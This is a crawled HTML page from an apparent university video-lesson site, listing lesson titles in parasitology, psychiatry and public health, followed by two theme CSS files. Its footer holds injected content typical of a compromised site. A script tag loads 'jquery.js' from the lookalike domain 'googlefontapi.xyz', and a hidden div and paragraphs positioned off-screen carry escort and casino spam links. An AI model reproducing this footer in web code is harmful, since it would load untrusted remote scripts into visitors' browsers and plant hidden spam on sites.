  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/11?destination=taxonomy_vtn%2Fterm%2F11"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-Sa6Egp5XntjyKgle9b6GG7nTNypecnpqMaYBVsMeimQ" value="form-Sa6Egp5XntjyKgle9b6GG7nTNypecnpqMaYBVsMeimQ"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/block-editing.css?F
body_size: 293
content:
/* $Id: block-editing.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Zen's rollover edit links for blocks.
 */


div.block.with-block-editing {
  position: relative;
}

div.block.with-block-editing div.edit {
  display: none;
  position: absolute;
  right: 0; /* LTR */
  top: 0;
  z-index: 40;
  border: 1px solid #eee;
  padding: 0 2px;
  font-size: 0.75em;
  background-color: #fff;
}

div.block.with-block-editing:hover div.edit {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/forms.css?F
body_size: 1011
content:
/* $Id: forms.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/** ----------------------------- FORM STYLING  ----------------------------- **/

.form-item,
.form-checkboxes,
.form-radios /* Wrapper for a form element (or group of form elements) and its label */ {
  margin: 1em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error /* Highlight the form elements that caused a form submission error */ {
  border: 2px solid #c00;
}

.form-item label /* The label for a form element */ {
  display: block;
  font-weight: bold;
}

.form-item label.option /* The label for a radio button or checkbox */ {
  display: inline;
  font-weight: normal;
}

.form-required /* The part of the label that indicates a required field */ {
  color: #c00;
}

.form-item .description /* The descriptive help text (separate from the label) */ {
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item /* Pack groups of checkboxes and radio buttons closer together */ {
  margin: 0.4em 0;
}

.form-submit /* The submit button */ {
}

.container-inline div,
.container-inline label /* Inline labels and form divs */ {
  display: inline;
}

.tips /* Tips for Drupal's input formats */ {
}

/** ----------------------------- SEARCH  ------------------------------ **/

#navigation #search-box {
  margin: 4px 5px 0 0;
  float: right;
}

/* Hide label that says "Search this site:" */
#edit-search-theme-form-1-wrapper label {
  display: none;
}

#navigation #search .form-submit {
  padding: 0px 2px 1px 2px;
  font-size: 13px;
  font-weight: bold;
}

/** ----------------------------- LOGIN --------------------------------- **/

#user-login-form {
  text-align: left; 
}


/** ----------------------------- OPEN ID ------------------------------- **/

#user-login-form ul /* OpenID creates a new ul above the login form's links. */ {
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

#user-login-form li.openid-link /* The "Log in using OpenID" link. */ {
  margin-top: 1em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link /* The "Cancel OpenID login" link. */ {
  margin-top: 1em;
}

#user-login ul {
  margin: 1em 0;
}

#user-login li.openid-link,
#user-login li.user-link /* The OpenID links on the /user form. */ {
  margin-left: -2em; /* LTR */ /* Un-do all of the padding on the ul list. */
}


/** ----------------------------- DRUPAL ADMIN TABLES -------------------- **/

form tbody {
    	border-top: 1px solid #ccc;
}

form th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}

form tbody th {
    	border-bottom: 1px solid #ccc;
}

form thead th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}
